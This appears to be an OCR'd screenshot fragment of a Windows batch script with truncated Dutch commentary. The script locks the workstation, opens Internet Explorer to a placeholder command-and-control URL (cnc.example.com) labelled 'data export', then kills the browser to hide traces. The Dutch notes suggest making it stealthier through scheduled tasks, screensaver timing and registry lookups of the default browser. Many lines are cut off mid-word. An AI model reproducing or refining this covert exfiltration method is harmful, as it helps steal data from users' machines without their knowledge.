
rundll32.exe user32.dll,LockWorkStation
REM data export!
start "" "%programfiles%\internet explorer\ie
"http://cnc.example.com/?%1"
REM wachten op pageload
ping localhost -n 4
REM en weer opruimen
taskkill /IM "iexplore.exe"
Misschien wat verdacht dat het werkstation z
moment lockt, maar opzich zie je niks wat je 
meer werk kun je gewoon een geplande taak
locken, of wanneer een screensaver actief wo
register halen wat de standaardbrowser is (d
http://url", dan weet je niet welke browser je 